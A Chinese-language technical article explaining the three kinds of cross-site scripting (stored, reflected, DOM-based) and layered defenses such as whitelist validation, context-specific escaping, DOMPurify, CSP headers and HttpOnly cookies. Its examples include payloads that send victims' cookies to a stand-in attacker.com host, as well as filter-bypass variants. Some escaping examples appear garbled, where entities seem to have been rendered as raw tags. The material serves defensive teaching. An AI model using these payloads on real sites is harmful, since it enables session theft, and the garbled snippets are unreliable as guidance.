文章目录

- 前言

-

- 一、看透XSS:攻击的核心本质

- 二、XSS的三大分类:从注入到执行的完整链路

- 三、全方位防御:从前端到后端的立体防护体系

-

- [1. 输入验证:从源头过滤危险内容](#1. 输入验证:从源头过滤危险内容)

- [2. 输出转义:让恶意脚本"失效"](#2. 输出转义:让恶意脚本“失效”)

- [3. 前端安全加固:避免危险API与规范开发](#3. 前端安全加固:避免危险API与规范开发)

- [4. 服务器与运维加固:通过环境配置提升安全等级](#4. 服务器与运维加固:通过环境配置提升安全等级)

-

- [1. 配置HTTP安全头(核心防御手段)](#1. 配置HTTP安全头(核心防御手段))

- [2. Cookie安全配置](#2. Cookie安全配置)

- [3. 部署Web应用防火墙(WAF)](#3. 部署Web应用防火墙(WAF))

- 四、实战避坑:XSS防御的常见误区

- 五、总结:构建XSS防御的闭环

前言

作为Web开发领域最常见且危害深远的安全漏洞之一,XSS(Cross-Site Scripting,跨站脚本攻击)如同潜伏在页面中的"幽灵",随时可能窃取用户Cookie、伪造身份操作甚至控制整个账户。不少开发者在开发时因"信任用户输入"或"简化流程"的侥幸心理,为XSS攻击留下可乘之机。本文将从XSS的核心本质出发,详细拆解其分类特征,结合实战场景剖析攻击原理,并提供覆盖前端、后端、运维的全链路防御方案,为你筑牢Web应用的安全防线提供思路。



一、看透XSS:攻击的核心本质

在深入分类前,我们必须先明确XSS攻击的核心逻辑------利用"浏览器对用户输入的过度信任",将恶意JavaScript脚本注入到Web页面中,使其在受害者浏览器中执行。

浏览器的核心功能是解析HTML、CSS和JavaScript,它默认认为页面中的脚本都是"合法且安全"的。而XSS攻击正是利用这一特性,通过各种手段将恶意脚本伪装成"正常内容"注入页面,当用户访问时,浏览器便会毫无防备地执行这些脚本。攻击成功后,攻击者可实现三大核心目的:

- 信息窃取:获取用户Cookie、LocalStorage、登录凭证等敏感数据,直接盗用账户

- 行为伪造:模拟用户操作,如发送消息、转账、修改密码等

- 恶意传播:在页面中植入钓鱼链接、病毒下载地址,或发起DDoS攻击

注意:XSS攻击的受害者是"访问被注入页面的普通用户",而非Web服务器本身,但服务器的安全配置直接决定了攻击能否成功。

二、XSS的三大分类:从注入到执行的完整链路



根据恶意脚本的"注入方式""存储位置"和"执行触发条件",XSS主要分为存储型、反射型和DOM型三类,三者的核心区别在于脚本是否经过服务器存储以及攻击的触发链路。

1. 存储型XSS:最危险的"永久攻击"

存储型XSS又称"持久化XSS",是危害范围最广的一类攻击------恶意脚本会被永久存储在目标服务器的数据库、文件或缓存中,所有访问包含该脚本页面的用户都会受到攻击。

核心原理

- 攻击者将恶意脚本作为"用户输入"提交(如留言、发帖、填写资料);

- 服务器未做过滤,直接将脚本存入数据库;

- 其他用户访问包含该内容的页面时,服务器从数据库读取脚本并返回给浏览器;

- 浏览器解析页面时执行恶意脚本,完成攻击。

典型攻击场景

所有允许用户输入并存储展示的功能,都可能存在存储型XSS漏洞,例如:

- 论坛/社区的发帖、评论、回复功能;

- 电商平台的商品评价、买家秀留言;

- 社交软件的个人签名、朋友圈动态;

- 企业系统的员工资料、客户备注字段。

实战攻击示例

某论坛允许用户自由留言,后端代码直接将留言内容存入MySQL数据库,前端渲染时直接输出。攻击者在留言框输入以下内容:

html

<script>

// 窃取Cookie并发送到攻击者服务器

var cookie = document.cookie;

var img = new Image();

img.src = "http://attacker.com/steal?cookie=" + encodeURIComponent(cookie);

</script>这条留言被存入数据库后,当其他用户打开该帖子时,浏览器会自动执行脚本,将自己的Cookie发送到攻击者的服务器。攻击者拿到Cookie后,即可无需密码登录该用户的论坛账户。

攻击特点

- 持久性:脚本一旦存入服务器,攻击长期有效;

- 范围广:影响所有访问该页面的用户,而非单个目标;

- 隐蔽性:用户无需点击特殊链接,正常访问页面即可触发。

2. 反射型XSS:依赖"钓鱼诱导"的临时攻击

反射型XSS又称"非持久化XSS",恶意脚本不会被服务器存储,而是通过URL参数、表单提交等方式"临时传递"给服务器,服务器未做处理直接"反射"回页面,触发执行。

核心原理

- 攻击者构造包含恶意脚本的URL(或表单数据);

- 通过钓鱼邮件、社交链接等方式诱导用户点击;

- 用户点击后,浏览器将包含脚本的参数发送给服务器;

- 服务器直接将参数嵌入页面并返回,浏览器执行脚本。

典型攻击场景

反射型XSS多出现于需要"接收参数并展示"的功能中,例如:

- 搜索框(如搜索结果页显示"您搜索的xxx不存在",xxx为URL参数);

- 错误提示页(如"用户名错误:xxx",xxx为表单提交的参数);

- URL跳转功能(如"即将跳转到xxx",xxx为URL参数指定的地址);

- 用户登录后的欢迎页(如"欢迎您,xxx",xxx为URL传递的用户名)。

实战攻击示例

某电商网站的搜索功能存在漏洞,搜索参数直接嵌入页面展示。攻击者构造如下恶意URL:

url

http://shop.com/search?keyword=<script>alert('XSS')</script>攻击者将该URL伪装成"限时优惠链接"通过短信发给用户,用户点击后,浏览器向服务器发送搜索请求,服务器返回的页面中包含以下内容:

html

<p>您搜索的商品 <script>alert('XSS')</script> 不存在</p>浏览器解析时执行脚本,弹出"XSS"提示框。若将脚本替换为窃取Cookie的代码,即可完成信息窃取。

攻击特点

- 非持久性:脚本仅在当前请求中存在,不会存入服务器;

- 依赖性:必须通过钓鱼等方式诱导用户主动点击恶意链接;

- 针对性:可通过构造特定URL,精准攻击单个目标用户。

3. DOM型XSS:前端代码"自掘的陷阱"

DOM型XSS是唯一"不依赖服务器"的XSS攻击,漏洞完全存在于前端JavaScript代码中------前端脚本直接读取URL参数、本地存储等数据并插入DOM,未做过滤导致恶意脚本执行。

核心原理

- 攻击者构造包含恶意脚本的URL参数(或修改本地存储数据);

- 用户访问该URL,浏览器加载前端页面;

- 前端脚本读取URL参数,直接用innerHTML等API插入DOM;

- 浏览器解析DOM时执行恶意脚本,无需经过服务器处理。

典型攻击场景

DOM型XSS多出现于"前端动态渲染页面"的场景,尤其是使用以下危险API时:

- 直接操作DOM:innerHTML、document.write、outerHTML;

- 读取URL相关数据:location.href、location.search、location.hash;

- 执行字符串代码:eval()、setTimeout()、setInterval()(参数为字符串时)。

实战攻击示例

某单页应用的前端代码如下,意图读取URL中的"username"参数并显示欢迎信息:

javascript

// 读取URL参数(如?username=张三)

function getParam(name) {

var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)");

var r = window.location.search.substr(1).match(reg);

return r ? decodeURIComponent(r[2]) : '';

}

// 将参数插入页面

var username = getParam("username");

document.getElementById("welcome").innerHTML = "欢迎您," + username;攻击者构造如下URL:

url

http://app.com/index.html?username=<img src=x onerror=fetch('http://attacker.com/steal?info='+document.cookie)>用户访问后,前端脚本将"username"参数值直接通过innerHTML插入DOM,浏览器解析时发现img标签的src无效,触发onerror事件,执行其中的窃取Cookie代码。

攻击特点

- 客户端触发:攻击全程在浏览器中完成,服务器响应中不含恶意脚本;

- 隐蔽性强:传统的服务器端WAF(Web应用防火墙)无法检测;

- 前端依赖:漏洞完全由前端代码编写不规范导致。



三、全方位防御:从前端到后端的立体防护体系

XSS攻击的核心是"恶意脚本注入并执行",防御的核心思路则是"不信任任何用户输入",通过"输入验证、输出转义、环境加固"三大手段,切断脚本注入和执行的链路。以下方案覆盖前端、后端、运维全环节,可根据实际场景组合使用。

1. 输入验证:从源头过滤危险内容

输入验证是防御的第一道防线,核心原则是"白名单优先"------只允许符合规则的内容通过,而非禁止已知的危险内容(黑名单易被绕过)。

核心策略

- 明确输入规则:为每个输入字段定义严格的格式,例如用户名仅允许字母、数字和下划线,手机号必须为11位数字,邮箱符合邮箱格式;

- 服务端必做验证:前端验证仅为提升用户体验,攻击者可通过禁用JS、修改请求等方式绕过,因此服务端必须做二次验证;

- 过滤危险字符与属性:除了

实战代码示例(Java后端)

使用OWASP推荐的ESAPI安全库进行输入验证,避免手写规则遗漏风险:

java

import org.owasp.esapi.ESAPI;

import org.owasp.esapi.Validator;

import org.owasp.esapi.errors.ValidationException;

public class InputValidator {

public static String validateUsername(String username) throws ValidationException {

Validator validator = ESAPI.validator();

// 定义白名单:仅允许字母、数字、下划线,长度3-20位

String usernamePattern = "^[a-zA-Z0-9_]{3,20}$";

return validator.getValidInput(

"Username", // 字段名称

username, // 待验证输入

"UsernamePattern", // 规则名称

20, // 最大长度

false // 是否允许空值

);

}

}2. 输出转义:让恶意脚本"失效"

即使输入验证存在疏漏,输出转义也能作为第二道防线------将用户输入中的特殊字符转换为浏览器无法解析为脚本的形式,例如将<转义为<,使脚本标签变成普通文本。

关键原则:根据输出场景选择对应的转义规则,不同场景的转义方式不同,混用会导致防御失效。

常见输出场景与转义方案

| 输出场景 | 转义核心目标 | 推荐工具/方法 | 示例(输入:<script>) |

|---|---|---|---|

| HTML标签内(如<div>{输入}</div>) | 转义<、>、"等HTML特殊字符 | OWASP Encoder、Vue/React模板自动转义 | <script |

| JavaScript代码内(如var x = "{输入}") | 转义单引号、双引号、反斜杠等 | Encode.forJavaScript()、JSON.stringify() | \x3cscript\x3e |

| URL参数中(如http://xxx.com?key={输入}) | 转义非ASCII字符和特殊符号 | URLEncoder、encodeURIComponent() | %3Cscript%3E |

| CSS样式内(如style="color:{输入}") | 转义括号、分号等CSS特殊字符 | Encode.forCss() | \3c script\3e |

前端转义示例(JavaScript)

javascript

import { encodeForHtml, encodeForJavaScript } from 'owasp-encoder';

// 1. HTML场景转义

const userInput = '<script>alert(1)</script>';

document.getElementById('content').textContent = userInput; // 直接用textContent无需手动转义

// 若必须用innerHTML,需手动转义

document.getElementById('content').innerHTML = encodeForHtml(userInput);

// 2. JavaScript场景转义

const safeInput = encodeForJavaScript(userInput);

eval(`var data = "${safeInput}";`); // 即使使用eval也不会执行脚本3. 前端安全加固:避免危险API与规范开发

DOM型XSS完全由前端代码导致,因此前端开发需建立"安全编码习惯",从代码层面杜绝漏洞。

核心措施

- 禁用危险API:优先使用安全替代方案,避免直接操作DOM插入内容: 危险API安全替代方案原因innerHTML、outerHTMLtextContent、setAttribute()前者解析HTML,后者仅处理文本document.write()createElement() + appendChild()document.write会覆盖页面,且易注入脚本eval()、setTimeout(字符串)箭头函数、普通函数引用避免执行字符串形式的代码

- 使用框架自带防护:Vue、React等现代前端框架会自动对模板中的变量进行HTML转义,避免直接使用v-html、dangerouslySetInnerHTML等"关闭防护"的API;若必须使用,需先对内容进行严格过滤。

- 净化HTML内容 :若业务需要允许用户输入HTML(如富文本编辑器),需使用DOMPurify等专业库净化内容,过滤危险标签和属性:

import DOMPurify from 'dompurify';

const dirtyHtml = '安全内容恶意脚本';

const cleanHtml = DOMPurify.sanitize(dirtyHtml);

document.getElementById('rich-content').innerHTML = cleanHtml; // 仅保留安全HTML

4. 服务器与运维加固:通过环境配置提升安全等级

除了代码层面的防御,服务器配置和HTTP头设置能进一步构建"纵深防御"体系,即使前两道防线被突破,也能降低攻击危害。

1. 配置HTTP安全头(核心防御手段)

通过在HTTP响应头中添加安全策略,约束浏览器的行为,其中**Content-Security-Policy(CSP)**是防御XSS最有效的手段之一。

- CSP头:限制脚本加载与执行 CSP的核心思想是"白名单机制"------明确告诉浏览器"只能从哪些来源加载脚本、样式、图片等资源",禁止加载未授权资源和内联脚本。常见配置示例(Nginx服务器):

server {

listen 80;

server_name example.com;

# 设置CSP头

add_header Content-Security-Policy "

default-src 'self'; # 默认只允许加载本站资源

script-src 'self' https://cdn.jsdelivr.net; # 脚本仅允许本站和jsdelivrCDN

style-src 'self' 'unsafe-inline'; # 样式允许本站和内联样式(如需)

img-src 'self' data:; # 图片允许本站和data协议(如base64)

object-src 'none'; # 禁止加载插件(如Flash)

upgrade-insecure-requests; # 强制HTTP请求升级为HTTPS

";

}

效果:即使页面中注入了恶意脚本,若脚本来源不在白名单中,浏览器会直接拦截执行;同时禁止内联脚本,从根本上阻止存储型和反射型XSS的执行。 - X-XSS-Protection头 启用浏览器内置的XSS防护机制(部分现代浏览器已废弃,推荐优先使用CSP),配置示例:

add_header X-XSS-Protection "1; mode=block";含义:当浏览器检测到XSS攻击时,直接阻止页面加载,而非仅过滤脚本。

2. Cookie安全配置

即使XSS攻击成功,通过配置Cookie的安全属性,可避免Cookie被窃取,从而降低攻击危害。

- HttpOnly属性:禁止JavaScript读取Cookie,从根本上防止Cookie被XSS脚本窃取;

- Secure属性:仅允许Cookie在HTTPS协议下传输,避免HTTP传输时被拦截;

- SameSite属性:限制Cookie仅在同站请求中携带,防止跨站请求伪造(CSRF),间接降低XSS攻击的利用风险。

配置示例(Java后端):

java

Cookie sessionCookie = new Cookie("JSESSIONID", session.getId());

sessionCookie.setHttpOnly(true); // 启用HttpOnly

sessionCookie.setSecure(true); // 启用Secure(仅HTTPS环境)

sessionCookie.setSameSite("Lax"); // 配置SameSite

sessionCookie.setMaxAge(3600); // 设置有效期

response.addCookie(sessionCookie);3. 部署Web应用防火墙(WAF)

对于大型应用,可在服务器前部署WAF(如阿里云WAF、腾讯云WAF),通过特征匹配、行为分析等方式,拦截包含XSS脚本的恶意请求。WAF可作为"最后一道防线",弥补代码层面的防御疏漏。

四、实战避坑:XSS防御的常见误区

不少开发者在防御XSS时,因存在认知误区导致防御失效,以下是需要重点规避的问题:

误区1:仅依赖前端验证

前端验证(如用JS过滤特殊字符)仅能阻止普通用户的误输入,攻击者可通过禁用JS、修改请求包(如用Burp Suite篡改参数)直接绕过前端验证,将恶意脚本提交到服务器。必须坚持"前端验证为体验,服务端验证为安全"的原则。

误区2:使用黑名单过滤

部分开发者会手动禁止<script>、alert()等已知危险内容,但攻击者可通过变种脚本绕过,例如:

- 大小写混淆:<ScRiPt>alert(1)</ScRiPt>

- HTML实体编码:<<script>alert(1)</script>

- 事件属性拆分:<img src=x οnerrοr=alert(1)>

相比之下,白名单过滤(仅允许指定格式内容)更可靠,可从根本上避免变种脚本绕过。

误区3:转义方式与场景不匹配

将HTML转义后的内容用于JavaScript场景,会导致防御失效。例如:

javascript

// 错误示例:HTML转义后的内容用于JS场景

const userInput = '<script>';

const htmlEscaped = '<script>';

// 此时htmlEscaped在JS中会被解析为<script>,触发XSS

eval(`var x = "${htmlEscaped}";`);正确做法是根据输出场景选择对应的转义方式,如上述场景应使用JavaScript转义。

误区4:忽视富文本编辑器的风险

富文本编辑器允许用户输入HTML,是XSS攻击的重灾区。部分开发者认为"使用知名编辑器就安全",但未配置内容净化规则,导致攻击者可通过插入隐藏的恶意脚本绕过防御。必须对富文本内容使用DOMPurify等库进行净化,过滤危险标签和属性。

五、总结:构建XSS防御的闭环

XSS攻击的防御并非单一手段可解决,需要构建"前端规范开发+后端输入验证+输出转义+服务器配置+运维监控"的闭环体系:

- 开发阶段:前端禁用危险API,后端使用白名单验证输入,输出时根据场景转义;

- 部署阶段:配置CSP、HttpOnly等安全头,启用WAF防护;

- 运维阶段:定期使用工具(如OWASP ZAP)扫描漏洞,监控异常请求;

- 应急阶段:一旦发现漏洞,优先通过服务器配置(如CSP)快速拦截,再修复代码漏洞。

归根结底,XSS防御的核心是"不信任任何用户输入",养成安全编码习惯,结合成熟的安全工具和规范,才能真正筑牢Web应用的安全防线。